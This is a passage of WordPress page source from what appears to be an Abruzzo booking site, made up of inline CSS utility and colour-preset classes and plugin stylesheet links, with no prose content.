!important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.abruzzobooking.it/resources/plugins/contact-form-7/includes/css/styles.css?ver=5.6' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.1.2' media='all' />
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large,3rem)!important;column-gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large,3rem)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext 